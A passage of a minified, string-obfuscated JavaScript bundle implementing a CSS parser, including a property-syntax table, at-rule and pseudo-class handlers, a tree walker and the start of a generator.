webkit-text-stroke-color":t(3515),"-webkit-text-stroke-width":t(2575),"-webkit-touch-callout":t(2043),"-webkit-user-modify":t(3488),"accent-color":t(2375),"align-content":t(3131),"align-items":t(2558),"align-self":t(1143),"align-tracks":t(2499),all:t(3256),"anchor-name":t(946),"anchor-scope":t(2754),animation:t(594),"animation-composition":t(1753),"animation-delay":t(2410),"animation-direction":t(2910),"animation-duration":t(2410),"animation-fill-mode":t(3556),"animation-iteration-count":t(412),"animation-name":t(1164),"animation-play-state":t(2506),"animation-range":t(3389),"animation-range-end":t(2552),"animation-range-start":t(2552),"animation-timing-function":t(1282),"animation-timeline":t(452),appearance:t(929),"aspect-ratio":t(1142),azimuth:t(960),"backdrop-filter":t(418),"backface-visibility":t(3279),background:t(1100),"background-attachment":t(682),"background-blend-mode":t(312),"background-clip":t(2182),"background-color":t(3515),"background-image":t(1624),"background-origin":t(1338),"background-position":t(1650),"background-position-x":t(2438),"background-position-y":t(2221),"background-repeat":t(272),"background-size":t(3459),"block-size":t(2320),border:t(2786),"border-block":t(1543),"border-block-color":t(1154),"border-block-style":t(3108),"border-block-width":t(2959),"border-block-end":t(1543),"border-block-end-color":t(2341),"border-block-end-style":t(3108),"border-block-end-width":t(2959),"border-block-start":t(1543),"border-block-start-color":t(2341),"border-block-start-style":t(3108),"border-block-start-width":t(2959),"border-bottom":t(2786),"border-bottom-color":t(2341),"border-bottom-left-radius":t(3551),"border-bottom-right-radius":t(3551),"border-bottom-style":t(648),"border-bottom-width":t(1189),"border-collapse":t(890),"border-color":t(2469),"border-end-end-radius":t(3551),"border-end-start-radius":t(3551),"border-image":t(1951),"border-image-outset":t(2464),"border-image-repeat":t(2194),"border-image-slice":t(1082),"border-image-source":t(559),"border-image-width":t(2504),"border-inline":t(1543),"border-inline-end":t(1543),"border-inline-color":t(1154),"border-inline-style":t(3108),"border-inline-width":t(2959),"border-inline-end-color":t(2341),"border-inline-end-style":t(3108),"border-inline-end-width":t(2959),"border-inline-start":t(1543),"border-inline-start-color":t(2341),"border-inline-start-style":t(3108),"border-inline-start-width":t(2959),"border-left":t(2786),"border-left-color":t(3515),"border-left-style":t(648),"border-left-width":t(1189),"border-radius":t(557),"border-right":t(2786),"border-right-color":t(3515),"border-right-style":t(648),"border-right-width":t(1189),"border-spacing":t(819),"border-start-end-radius":t(3551),"border-start-start-radius":t(3551),"border-style":t(1530),"border-top":t(2786),"border-top-color":t(3515),"border-top-left-radius":t(3551),"border-top-right-radius":t(3551),"border-top-style":t(648),"border-top-width":t(1189),"border-width":t(3347),bottom:t(3105),"box-align":t(588),"box-decoration-break":t(2721),"box-direction":t(2160),"box-flex":t(437),"box-flex-group":t(2056),"box-lines":t(1358),"box-ordinal-group":t(2056),"box-orient":t(393),"box-pack":t(773),"box-shadow":t(2394),"box-sizing":t(378),"break-after":t(3074),"break-before":t(3074),"break-inside":t(2001),"caption-side":t(1076),caret:t(2736),"caret-color":t(2375),"caret-shape":t(1969),clear:t(922),clip:t(550),"clip-path":t(655),"clip-rule":t(2644),color:t(3515),"color-interpolation-filters":t(3629),"color-scheme":t(1936),"column-count":t(2232),"column-fill":t(2005),"column-gap":t(732),"column-rule":t(2870),"column-rule-color":t(3515),"column-rule-style":t(2634),"column-rule-width":t(2122),"column-span":t(2660),"column-width":t(2257),columns:t(1758),contain:t(1261),"contain-intrinsic-size":t(1434),"contain-intrinsic-block-size":t(1390),"contain-intrinsic-height":t(1390),"contain-intrinsic-inline-size":t(1390),"contain-intrinsic-width":t(1390),container:t(3360),"container-name":t(796),"container-type":t(2390),content:t(1606),"content-visibility":t(3315),"counter-increment":t(3058),"counter-reset":t(1672),"counter-set":t(3058),cursor:t(2281),d:t(1107),cx:t(2989),cy:t(2989),direction:t(2548),display:t(556),"dominant-baseline":t(1053),"empty-cells":t(1208),"field-sizing":t(2500),fill:t(1447),"fill-opacity":t(2671),"fill-rule":t(2644),filter:t(1501),flex:t(3187),"flex-basis":t(2987),"flex-direction":t(2581),"flex-flow":t(449),"flex-grow":t(437),"flex-shrink":t(437),"flex-wrap":t(1967),float:t(2842),font:t(3436),"font-family":t(2988),"font-feature-settings":t(2726),"font-kerning":t(2859),"font-language-override":t(293),"font-optical-sizing":t(2372),"font-palette":t(1284),"font-variation-settings":t(3384),"font-size":t(802),"font-size-adjust":t(3569),"font-smooth":t(3226),"font-stretch":t(2539),"font-style":t(1784),"font-synthesis":t(1890),"font-synthesis-position":t(2372),"font-synthesis-small-caps":t(2372),"font-synthesis-style":t(2372),"font-synthesis-weight":t(2372),"font-variant":t(1485),"font-variant-alternates":t(3376),"font-variant-caps":t(3066),"font-variant-east-asian":t(3613),"font-variant-emoji":t(1828),"font-variant-ligatures":t(782),"font-variant-numeric":t(3025),"font-variant-position":t(3177),"font-weight":t(1416),"forced-color-adjust":t(1511),gap:t(1972),grid:t(1480),"grid-area":t(3558),"grid-auto-columns":t(1773),"grid-auto-flow":t(2026),"grid-auto-rows":t(1773),"grid-column":t(382),"grid-column-end":t(1939),"grid-column-gap":t(1724),"grid-column-start":t(1939),"grid-gap":t(514),"grid-row":t(382),"grid-row-end":t(1939),"grid-row-gap":t(1724),"grid-row-start":t(1939),"grid-template":t(279),"grid-template-areas":t(2300),"grid-template-columns":t(1337),"grid-template-rows":t(1337),"hanging-punctuation":t(450),height:t(484),"hyphenate-character":t(1200),"hyphenate-limit-chars":t(2033),hyphens:t(3047),"image-orientation":t(2571),"image-rendering":t(1585),"image-resolution":t(3238),"ime-mode":t(2351),"initial-letter":t(3223),"initial-letter-align":t(582),"inline-size":t(2320),"input-security":t(2372),inset:t(2359),"inset-block":t(2350),"inset-block-end":t(505),"inset-block-start":t(505),"inset-inline":t(2350),"inset-inline-end":t(505),"inset-inline-start":t(505),"interpolate-size":t(1545),isolation:t(2684),"justify-content":t(728),"justify-items":t(1002),"justify-self":t(2226),"justify-tracks":t(2349),left:t(3105),"letter-spacing":t(732),"line-break":t(2423),"line-clamp":t(2689),"line-height":t(2704),"line-height-step":t(2575),"list-style":t(754),"list-style-image":t(2216),"list-style-position":t(3239),"list-style-type":t(1726),margin:t(2400),"margin-block":t(3543),"margin-block-end":t(3573),"margin-block-start":t(3573),"margin-bottom":t(3105),"margin-inline":t(3543),"margin-inline-end":t(3573),"margin-inline-start":t(3573),"margin-left":t(3105),"margin-right":t(3105),"margin-top":t(3105),"margin-trim":t(1928),marker:t(664),"marker-end":t(664),"marker-mid":t(664),"marker-start":t(664),mask:t(2495),"mask-border":t(714),"mask-border-mode":t(716),"mask-border-outset":t(2464),"mask-border-repeat":t(2194),"mask-border-slice":t(2154),"mask-border-source":t(559),"mask-border-width":t(2504),"mask-clip":t(322),"mask-composite":t(2159),"mask-image":t(2728),"mask-mode":t(544),"mask-origin":t(2304),"mask-position":t(1696),"mask-repeat":t(272),"mask-size":t(3459),"mask-type":t(716),"masonry-auto-flow":t(1017),"math-depth":t(2286),"math-shift":t(561),"math-style":t(561),"max-block-size":t(1675),"max-height":t(2667),"max-inline-size":t(1675),"max-lines":t(2689),"max-width":t(2667),"min-block-size":t(3024),"min-height":t(484),"min-inline-size":t(3024),"min-width":t(484),"mix-blend-mode":t(2092),"object-fit":t(2690),"object-position":t(2894),offset:t(2770),"offset-anchor":t(2303),"offset-distance":t(1724),"offset-path":t(2975),"offset-position":t(1474),"offset-rotate":t(2457),opacity:t(3179),order:t(2056),orphans:t(2056),outline:t(2276),"outline-color":t(2375),"outline-offset":t(2575),"outline-style":t(1860),"outline-width":t(1189),overflow:t(1286),"overflow-anchor":t(2372),"overflow-block":t(1099),"overflow-clip-box":t(3036),"overflow-clip-margin":t(1832),"overflow-inline":t(1099),"overflow-wrap":t(2234),"overflow-x":t(1099),"overflow-y":t(1099),overlay:t(1238),"overscroll-behavior":t(2983),"overscroll-behavior-block":t(2778),"overscroll-behavior-inline":t(2778),"overscroll-behavior-x":t(2778),"overscroll-behavior-y":t(2778),padding:t(1829),"padding-block":t(595),"padding-block-end":t(385),"padding-block-start":t(385),"padding-bottom":t(2989),"padding-inline":t(595),"padding-inline-end":t(385),"padding-inline-start":t(385),"padding-left":t(2989),"padding-right":t(2989),"padding-top":t(2989),page:t(3109),"page-break-after":t(859),"page-break-before":t(859),"page-break-inside":t(564),"paint-order":t(2370),perspective:t(1669),"perspective-origin":t(2894),"place-content":t(1844),"place-items":t(2884),"place-self":t(2288),"pointer-events":t(1569),position:t(2912),"position-anchor":t(1464),"position-area":t(460),"position-try":t(3013),"position-try-fallbacks":t(343),"position-try-order":t(1975),"position-visibility":t(768),"print-color-adjust":t(2104),quotes:t(268),r:t(2989),resize:t(290),right:t(3105),rotate:t(2123),"row-gap":t(732),"ruby-align":t(612),"ruby-merge":t(520),"ruby-position":t(725),rx:t(2989),ry:t(2989),scale:t(571),"scrollbar-color":t(2393),"scrollbar-gutter":t(1979),"scrollbar-width":t(1096),"scroll-behavior":t(2133),"scroll-margin":t(676),"scroll-margin-block":t(2021),"scroll-margin-block-start":t(2575),"scroll-margin-block-end":t(2575),"scroll-margin-bottom":t(2575),"scroll-margin-inline":t(2021),"scroll-margin-inline-start":t(2575),"scroll-margin-inline-end":t(2575),"scroll-margin-left":t(2575),"scroll-margin-right":t(2575),"scroll-margin-top":t(2575),"scroll-padding":t(1616),"scroll-padding-block":t(2107),"scroll-padding-block-start":t(1925),"scroll-padding-block-end":t(1925),"scroll-padding-bottom":t(1925),"scroll-padding-inline":t(2107),"scroll-padding-inline-start":t(1925),"scroll-padding-inline-end":t(1925),"scroll-padding-left":t(1925),"scroll-padding-right":t(1925),"scroll-padding-top":t(1925),"scroll-snap-align":t(596),"scroll-snap-coordinate":t(1816),"scroll-snap-destination":t(2894),"scroll-snap-points-x":t(1475),"scroll-snap-points-y":t(1475),"scroll-snap-stop":t(3252),"scroll-snap-type":t(1295),"scroll-snap-type-x":t(1737),"scroll-snap-type-y":t(1737),"scroll-timeline":t(1181),"scroll-timeline-axis":t(3475),"scroll-timeline-name":t(1126),"shape-image-threshold":t(3179),"shape-margin":t(1724),"shape-outside":t(2353),"shape-rendering":t(1479),stroke:t(1447),"stroke-dasharray":t(3320),"stroke-dashoffset":t(1040),"stroke-linecap":t(2720),"stroke-linejoin":t(2214),"stroke-miterlimit":t(1401),"stroke-opacity":t(2414),"stroke-width":t(1040),"tab-size":t(532),"table-layout":t(1423),"text-align":t(1518),"text-align-last":t(3079),"text-anchor":t(2662),"text-combine-upright":t(2121),"text-decoration":t(2519),"text-decoration-color":t(3515),"text-decoration-line":t(2204),"text-decoration-skip":t(2157),"text-decoration-skip-ink":t(749),"text-decoration-style":t(1413),"text-decoration-thickness":t(1873),"text-emphasis":t(2167),"text-emphasis-color":t(3515),"text-emphasis-position":t(1176),"text-emphasis-style":t(1938),"text-indent":t(1820),"text-justify":t(1868),"text-orientation":t(1851),"text-overflow":t(1267),"text-rendering":t(3133),"text-shadow":t(982),"text-size-adjust":t(2152),"text-spacing-trim":t(429),"text-transform":t(1770),"text-underline-offset":t(1246),"text-underline-position":t(718),"text-wrap":t(2587),"text-wrap-mode":t(2619),"text-wrap-style":t(469),"timeline-scope":t(946),top:t(3105),"touch-action":t(2806),transform:t(1686),"transform-box":t(3364),"transform-origin":t(1152),"transform-style":t(867),transition:t(2864),"transition-behavior":t(2346),"transition-delay":t(2410),"transition-duration":t(2410),"transition-property":t(783),"transition-timing-function":t(1282),translate:t(2066),"unicode-bidi":t(573),"user-select":t(3473),"vector-effect":t(1073),"vertical-align":t(3574),"view-timeline":t(301),"view-timeline-axis":t(3475),"view-timeline-inset":t(2020),"view-timeline-name":t(946),"view-transition-name":t(1397),visibility:t(1131),"white-space":t(2224),"white-space-collapse":t(1647),widows:t(2056),width:t(484),"will-change":t(1921),"word-break":t(371),"word-spacing":t(348),"word-wrap":t(474),"writing-mode":t(2458),x:t(2989),y:t(2989),"z-index":t(3571),zoom:t(1717),"-moz-background-clip":t(2694),"-moz-border-radius-bottomleft":t(2740),"-moz-border-radius-bottomright":t(806),"-moz-border-radius-topleft":t(2781),"-moz-border-radius-topright":t(806),"-moz-control-character-visibility":t(3279),"-moz-osx-font-smoothing":t(2345),"-moz-user-select":t(2513),"-ms-flex-align":t(3495),"-ms-flex-item-align":t(3586),"-ms-flex-line-pack":t(2745),"-ms-flex-negative":t(1552),"-ms-flex-pack":t(2380),"-ms-flex-order":t(2056),"-ms-flex-positive":t(2526),"-ms-flex-preferred-size":t(3215),"-ms-interpolation-mode":t(3567),"-ms-grid-column-align":t(2125),"-ms-grid-row-align":t(2125),"-ms-hyphenate-limit-last":t(2758),"-webkit-background-clip":t(1760),"-webkit-column-break-after":t(2419),"-webkit-column-break-before":t(2419),"-webkit-column-break-inside":t(2419),"-webkit-font-smoothing":t(3304),"-webkit-mask-box-image":t(3230),"-webkit-print-color-adjust":t(2104),"-webkit-text-security":t(3584),"-webkit-user-drag":t(777),"-webkit-user-select":t(2895),"alignment-baseline":t(3303),"baseline-shift":t(288),behavior:t(2676),cue:t(2177),"cue-after":t(2069),"cue-before":t(2069),"glyph-orientation-horizontal":t(611),"glyph-orientation-vertical":t(611),kerning:t(715),pause:t(3057),"pause-after":t(633),"pause-before":t(633),rest:t(316),"rest-after":t(633),"rest-before":t(633),src:t(1389),speak:t(2227),"speak-as":t(1344),"unicode-range":t(1177),"voice-balance":t(2058),"voice-duration":t(1933),"voice-family":t(1004),"voice-pitch":t(441),"voice-range":t(441),"voice-rate":t(3512),"voice-stress":t(2024),"voice-volume":t(2879),"white-space-trim":t(1692)},atrules:{charset:{prelude:t(1539),descriptors:null},"counter-style":{prelude:t(2882),descriptors:{"additive-symbols":t(3204),fallback:t(2882),negative:t(2578),pad:t(642),prefix:t(2956),range:t(1553),"speak-as":t(1980),suffix:t(2956),symbols:t(2840),system:t(494)}},document:{prelude:t(919),descriptors:null},"font-palette-values":{prelude:t(1818),descriptors:{"base-palette":t(3614),"font-family":t(2289),"override-colors":t(2051)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3310),"descent-override":t(3310),"font-display":t(2376),"font-family":t(2138),"font-feature-settings":t(2726),"font-variation-settings":t(3384),"font-stretch":t(483),"font-style":t(1721),"font-weight":t(1234),"line-gap-override":t(3310),"size-adjust":t(1715),src:t(1389),"unicode-range":t(1177)}},"font-feature-values":{prelude:t(2289),descriptors:null},import:{prelude:t(2142),descriptors:null},keyframes:{prelude:t(2126),descriptors:null},layer:{prelude:t(1593),descriptors:null},media:{prelude:t(2632),descriptors:null},namespace:{prelude:t(265),descriptors:null},page:{prelude:t(252),descriptors:{bleed:t(1778),marks:t(2849),"page-orientation":t(336),size:t(1072)}},"position-try":{prelude:t(1818),descriptors:{top:t(505),left:t(1380),bottom:t(2426),right:t(1964),"inset-block-start":t(263),"inset-block-end":t(3442),"inset-inline-start":t(260),"inset-inline-end":t(690),"inset-block":t(1857),"inset-inline":t(2418),inset:t(1171),"margin-top":t(3609),"margin-left":t(3573),"margin-bottom":t(2387),"margin-right":t(2366),"margin-block-start":t(1999),"margin-block-end":t(1470),"margin-inline-start":t(2945),"margin-inline-end":t(2916),margin:t(964),"margin-block":t(1869),"margin-inline":t(320),width:t(2320),height:t(2352),"min-width":t(3024),"min-height":t(264),"max-width":t(1675),"max-height":t(2923),"block-size":t(2876),"inline-size":t(3168),"min-block-size":t(637),"min-inline-size":t(887),"max-block-size":t(2347),"max-inline-size":t(1759),"align-self":t(1362),"justify-self":t(2187)}},property:{prelude:t(2173),descriptors:{syntax:t(1539),inherits:t(1496),"initial-value":t(3007)}},scope:{prelude:t(1232),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1765),descriptors:null},container:{prelude:t(2405),descriptors:null},nest:{prelude:t(924),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(1566)]){case ie:return this[n(2433)]();case be:return this[n(3191)]();case ye:return this[n(3150)](this[n(475)],e[n(3208)]);case we:return this[n(840)](this[n(475)],e[n(3208)]);case se:return this[n(1580)]();case de:return this[n(1123)]();case ue:return this[n(3282)]();case le:return this[n(920)]();case re:return this[n(1924)](this[n(2546)],this[n(2673)],n(1391))?this[n(576)]():this[n(283)](this[n(475)],e[n(3208)]);case ae:return this[n(576)]();case ne:return this[n(618)](this[n(2546)],117)&&this[n(618)](this[n(2546)]+1,43)?this[n(2848)]():this[n(355)]();case ce:{const t=this[n(697)](this[n(2546)]);if(47===t||42===t||43===t||45===t)return this[n(3191)]();35===t&&this[n(1206)](n(2103),this[n(2546)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(985)]&&r(2993)!==n[r(985)][r(2527)]&&null!==e&&r(2993)!==e[r(2527)]&&n[r(3166)]({type:r(2993),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1566)]){case we:return this[e(1186)]();case ie:return this[e(1400)]();case pe:return this[e(1532)](1)===pe?this[e(3511)]():this[e(1089)]();case ne:return this[e(1645)]();case le:case ue:return this[e(3282)]();case de:46===this[e(697)](this[e(2546)])&&this[e(1206)](e(524),this[e(2546)]+1);break;case ce:switch(this[e(697)](this[e(2546)])){case 43:case 62:case 126:case 47:return this[e(2993)]();case 46:return this[e(3333)]();case 42:case 124:return this[e(1645)]();case 35:return this[e(1400)]();case 38:return this[e(646)]()}}}};function ru(e){const n=t;return null!==e&&n(3191)===e[n(2527)]&&("-"===e[n(1912)][e[n(1912)][n(1987)]-1]||"+"===e[n(1912)][e[n(1912)][n(1987)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(1912)]=" "+e[r(1912)]),ru(n[r(985)])&&(n[r(985)][r(1912)]+=" ")},expression:function(){const e=t;return this[e(1814)](this[e(462)](null,!1))},var:function(){const e=t,n=this[e(1436)]();if(this[e(3043)](),n[e(3166)](this[e(355)]()),this[e(3043)](),this[e(1566)]===be){n[e(3166)](this[e(3191)]());const t=this[e(1179)],r=this[e(1075)]?this[e(2831)](null):this[e(462)](this[e(3534)],!1);if(e(2831)===r[e(2527)]&&r[e(870)][e(3622)])for(let n=t-this[e(1179)];n<=0;n++)if(this[e(1532)](n)===he){r[e(870)][e(2801)]({type:e(1092),loc:null,value:" "});break}n[e(3166)](r)}return n}},iu=new Set([t(2180),t(1707),t(1299),"or"]),su={parse:{prelude(){const e=t,n=this[e(1436)]();if(this[e(1566)]===ne){const t=this[e(678)](this[e(2546)],this[e(2673)]);iu[e(1456)](t[e(1636)]())||n[e(3166)](this[e(355)]())}return n[e(3166)](this[e(1417)](e(2851))),n},block(e=!1){return this[t(267)](e)}}},au={parse:{prelude:null,block(){return this[t(267)](!0)}}};function cu(e,n){const r=t;return this[r(435)]((()=>{const t=r;try{return e[t(935)](this)}finally{this[t(3043)](),this[t(3068)](0)!==xe&&this[t(1206)]()}}),n||(()=>this[r(462)](null,!0)))}const lu={layer(){const e=t;this[e(3043)]();const n=this[e(1436)](),r=cu[e(935)](this,this[e(3244)]);return e(462)===r[e(2527)]&&""===r[e(1912)]||n[e(3166)](r),n},supports(){const e=t;this[e(3043)]();const n=this[e(1436)](),r=cu[e(935)](this,this[e(1450)],(()=>cu[e(935)](this,(()=>this[e(1417)](e(1962))))));return e(462)===r[e(2527)]&&""===r[e(1912)]||n[e(3166)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(1436)]();switch(this[e(1566)]){case se:n[e(3166)](this[e(1580)]());break;case ae:case re:n[e(3166)](this[e(576)]());break;default:this[e(1206)](e(1872))}return this[e(3043)](),this[e(1566)]===ne&&this[e(1924)](this[e(2546)],this[e(2673)],e(2124))?n[e(3166)](this[e(355)]()):this[e(1566)]===re&&this[e(1924)](this[e(2546)],this[e(2673)],e(2603))&&n[e(3166)](this[e(283)](null,lu)),this[e(3043)](),this[e(1566)]===re&&this[e(1924)](this[e(2546)],this[e(2673)],e(941))&&n[e(3166)](this[e(283)](null,lu)),this[e(3068)](0)!==ne&&this[e(3068)](0)!==ye||n[e(3166)](this[e(1740)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1814)](this[e(1621)]())},block(){return this[t(267)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1814)](this[e(1740)]())},block(e=!1){return this[t(267)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1814)](this[e(2392)]())},block(){return this[t(267)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1814)](this[e(2392)]())},block(){return this[t(267)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1814)](this[e(2607)]())},block(e=!1){return this[t(267)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(267)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1814)](this[e(1417)](e(1962)))},block(e=!1){return this[t(267)](e)}}}},du={parse(){const e=t;return this[e(1814)](this[e(2392)]())}},hu={parse(){const e=t;return this[e(1814)](this[e(3185)]())}},mu={parse(){const e=t;return this[e(1814)](this[e(355)]())}},fu={parse:function(){const e=t,n=this[e(1436)]();this[e(3043)]();t:for(;!this[e(735)];){switch(this[e(1566)]){case ne:n[e(3166)](this[e(355)]());break;case se:n[e(3166)](this[e(1580)]());break;case be:n[e(3166)](this[e(3191)]());break;case xe:break t;default:this[e(1206)](e(3393))}this[e(3043)]()}return n}},pu={parse(){const e=t;return this[e(1814)](this[e(2415)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const o=t,i=function(t){const e=a1E;let n="",r=e(2023),o=!1,i=pn,s=!1;const a=new en,c=Object[e(2335)](new an,function(t){const n=e,r={context:Object[n(3122)](null),features:Object[n(2335)](Object[n(3122)](null),t[n(488)]),scope:Object[n(2335)](Object[n(3122)](null),t[n(1947)]),atrule:bn(t[n(417)]),pseudo:bn(t[n(3504)]),node:bn(t[n(1025)])};for(const[e,o]of Object[n(1494)](t[n(1584)]))switch(typeof o){case n(3154):r[n(3220)][e]=o;break;case n(1326):r[n(3220)][e]=gn(o)}return{config:r,...r,...r[n(1025)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(2801)](t),getFirstListNode:t=>t&&t[e(554)],getLastListNode:t=>t&&t[e(985)],parseWithFallback(t,n){const r=e,o=this[r(1179)];try{return t[r(935)](this)}catch(t){if(s)throw t;this[r(1977)](o-this[r(1179)]);const e=n[r(935)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1532)](t++),r!==he&&r!==Ee)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1987)]?n[e(697)](t):0,substring:(t,r)=>n[e(678)](t,r),substrToCursor(t){const n=e;return this[n(2928)][n(678)](t,this[n(2546)])},cmpChar:(t,e)=>Pe(n,t,e),cmpStr:(t,e,r)=>qe(n,t,e,r),consume(t){const n=e,r=this[n(2546)];return this[n(2282)](t),this[n(1180)](r)},consumeFunctionName(){const t=e,r=n[t(678)](this[t(2546)],this[t(2673)]-1);return this[t(2282)](re),r},consumeNumber(t){const r=e,o=n[r(678)](this[r(2546)],Ye(n,this[r(2546)]));return this[r(2282)](t),o},eat(t){const n=e;if(this[n(1566)]!==t){const e=Ke[t][n(3267)](0,-6)[n(3625)](/-/g," ")[n(3625)](/^./,(t=>t[n(1934)]()));let r=(/[[\](){}]/[n(2992)](e)?'"'+e+'"':e)+n(892),o=this[n(2546)];switch(t){case ne:this[n(1566)]===re||this[n(1566)]===ae?(o=this[n(2673)]-1,r=n(598)):r=n(524);break;case ie:this[n(1488)](35)&&(this[n(2340)](),o++,r=n(549));break;case ue:this[n(1566)]===le&&(o=this[n(2673)],r=n(3547))}this[n(1206)](r,o)}this[n(2340)]()},eatIdent(t){const n=e;this[n(1566)]===ne&&!1!==this[n(358)](0,t)||this[n(1206)](n(2536)+t+n(1026)),this[n(2340)]()},eatDelim(t){const n=e;this[n(1488)](t)||this[n(1206)](n(542)+String[n(619)](t)+n(1026)),this[n(2340)]()},getLocation:(t,n)=>o?a[e(931)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(2696)](t),o=this[n(1658)](t);return a[n(931)](null!==e?e[n(3173)][n(3416)][n(458)]-a[n(3016)]:this[n(2546)],null!==o?o[n(3173)][n(390)][n(458)]-a[n(3016)]:this[n(2546)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1987)]?a[o(3441)](r):this[o(735)]?a[o(3441)](function(t,e){const n=o;for(;e>=0&&Ue(t[n(697)](e));e--);return e+1}(n,n[o(1987)]-1)):a[o(3441)](this[o(2546)]);throw new mn(t||o(1883),n,i[o(458)],i[o(327)],i[o(724)],a[o(1902)],a[o(2759)])}});return Object[e(2335)]((function(t,l){const u=e;n=t,l=l||{},c[u(1359)](n,cn),a[u(1359)](n,l[u(458)],l[u(327)],l[u(724)]),r=l[u(629)]||u(2023),o=Boolean(l[u(3559)]),i=u(3154)==typeof l[u(3300)]?l[u(3300)]:pn,s=!1,c[u(1800)]=!(u(1800)in l)||Boolean(l[u(1800)]),c[u(2263)]=!(u(2263)in l)||Boolean(l[u(2263)]),c[u(3107)]=!(u(3107)in l)||Boolean(l[u(3107)]),c[u(1075)]=u(1075)in l&&Boolean(l[u(1075)]);const{context:d=u(1373),onComment:h}=l;if(d in c[u(3220)]==0)throw new Error(u(810)+d+"`");u(3154)==typeof h&&c[u(1172)](((t,e,r)=>{const o=u;if(t===Ee){const t=c[o(3441)](e,r),i=qe(n,r-2,r,"*/")?n[o(3267)](e+2,r-2):n[o(3267)](e+2,r);h(i,t)}}));const m=c[u(3220)][d][u(935)](c,l);return c[u(735)]||c[u(1206)](),m}),{SyntaxError:mn,config:c[e(2791)]})}(r),s=function(t){const e=a1E,n=function(t){const e=a1E,n={};for(const r in t[e(1025)])if(Mn[e(935)](t[e(1025)],r)){const o=t[e(1025)][r];if(!o[e(1837)])throw new Error(e(2702)+r+e(1399));n[r]=In(0,o)}return n}(t),r={},o={},i=Symbol(e(1997)),s=Symbol(e(3423));for(const t in n)Mn[e(935)](n,t)&&null!==n[t]&&(r[t]=Un(n[t],!1),o[t]=Un(n[t],!0));const a=Wn(r),c=Wn(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1E,o=h[r(935)](g,t,e,n);return o===i||o!==s&&(!(!f[r(3612)](t[r(2527)])||!f[t[r(2527)]](t,g,d,p))||m[r(935)](g,t,e,n)===i)}let h=Cn,m=Cn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3154)==typeof l)h=l;else if(l&&(h=Tn(l[u(440)]),m=Tn(l[u(3522)]),l[u(3132)]&&(f=o),l[u(2059)])){if(a[u(3612)](l[u(2059)]))f=l[u(3132)]?c[l[u(2059)]]:a[l[u(2059)]];else if(!n[u(3612)](l[u(2059)]))throw new Error(u(568)+l[u(2059)]+u(3316)+Object[u(2617)](n)[u(3050)]()[u(2951)](", ")+")");h=Nn(h,l[u(2059)]),m=Nn(m,l[u(2059)])}if(h===Cn&&m===Cn)throw new Error(u(2755));d(t)};return l[e(3243)]=i,l[e(1977)]=s,l[e(255)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1E(935)](this,t,r,o))return n=t,i})),n},l[e(2553)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1E(935)](this,t,r,o))return n=t,i}}),n},l[e(1587)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1E;e[i(935)](this,t,r,o)&&n[i(3166)](t)})),n},l}(r),a=function(t){const n=a1E,r=new Map;for(let[e,o]of Object[n(1494)](t[n(1025)]))n(3154)==typeof(o[n(3249)]||o)&&r[n(961)](e,o[n(3249)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1E;if(!r[e(1456)](t[e(2527)]))throw new Error(e(603)+t[e(2527)]);r[e(2898)](t[e(2527)])[e(935)](l,t)},tokenBefore:_n,token(t,e){const n=a1E;a=this[n(3192)](a,t,e),this[n(579)](e,t,!1),t===ce&&92===e[n(697)](0)&&this[n(579)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(3154)==typeof o[i(1253)]&&(c=o[i(1253)](c)),o[i(2035)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1025)];t[e(1025)]=function(t){const i=e;if(t[i(3173)]&&t[i(3173)][i(3416)]&&vn[i(1456)](t[i(2527)])){const e=t[i(3173)][i(3416)][i(327)],d=t[i(3173)][i(3416)][i(724)]-1;o[i(327)]===e&&o[i(724)]===d||(o[i(327)]=e,o[i(724)]=d,r[i(327)]=c,r[i(724)]=l,u&&(u=!1,r[i(327)]===s[i(327)]&&r[i(724)]===s[i(724)]||n[i(1465)](a)),u=!0,n[i(1465)]({source:t[i(3173)][i(2928)],original:o,generated:r}))}d[i(935)](this,t),u&&vn[i(1456)](t[i(2527)])&&(s[i(327)]=c,s[i(724)]=l)};const h=t[e(579)];t[e(579)]=function(t,n,r){const o=e;for(let 